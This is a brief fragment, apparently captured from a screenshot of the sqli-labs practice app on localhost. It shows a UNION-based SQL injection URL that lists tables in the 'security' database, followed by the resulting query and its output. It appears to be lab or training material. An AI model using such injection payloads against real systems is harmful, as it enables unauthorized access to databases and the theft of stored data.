 localhost/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,2,table_name%20from%20information_schema.tables%20where%20table_schema=0x7365637572697479%20%2...
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where
table_schema=0x7365637572697479 -- ' LIMIT 0,1
Your Login name:2
Your Password:emails